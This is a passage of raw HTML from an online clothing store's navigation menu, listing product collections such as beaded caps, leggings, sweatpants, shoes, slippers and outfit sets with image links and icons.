              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--text
       color-background-1 gradient
      
       ratio
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner "
      style="--ratio-percent: 100%;"
    ><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-5"
                  href="/collections/pants"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>PANTS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-6"
                  href="/collections/shoes"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>SHOES</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573 2168w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2168"
              width="2168"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435 1400w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1400"
              width="1400"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=165 165w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=330 330w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=535 535w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795 720w
              "
              src="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="720"
              width="720"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-7"
                  href="/collections/outfit-sets"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>OUTFIT SETS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852 1465w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1465"
              width="1465"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a href="/collections/special-deal-50-sale-off" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HANDMADE BEADS</span>
                  </a></li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >HOME &amp; DECOR</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
